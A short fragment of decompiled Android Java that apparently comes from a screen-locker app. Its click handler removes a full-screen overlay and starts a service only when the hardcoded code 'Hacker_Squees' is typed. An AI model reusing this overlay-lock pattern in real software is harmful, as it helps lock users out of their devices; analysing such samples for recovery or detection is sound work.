 29 public void onClick(View view) {
30 if (this.this$0.f0e1.getText().toString().equals("Hacker_Squees")) {
31 this.this$0.windowManager.removeView(this.this$0.myView);
try {
33 this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.MyService")));
} catch (ClassNotFoundException e) {
32 throw new NoClassDefFoundError(e.getMessage());
}
} else {
36 this.this$0.f0e1.setText("");
}
}